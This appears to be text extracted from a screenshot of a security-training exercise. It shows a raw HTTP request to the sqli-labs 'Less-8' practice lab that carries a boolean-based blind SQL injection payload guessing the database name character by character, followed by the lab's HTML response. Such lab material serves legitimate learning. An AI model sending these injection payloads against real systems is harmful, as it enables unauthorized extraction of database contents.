 GET /sqli-labs/Less-8/?id=1'+and+substr(database(),1,1)='s'+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>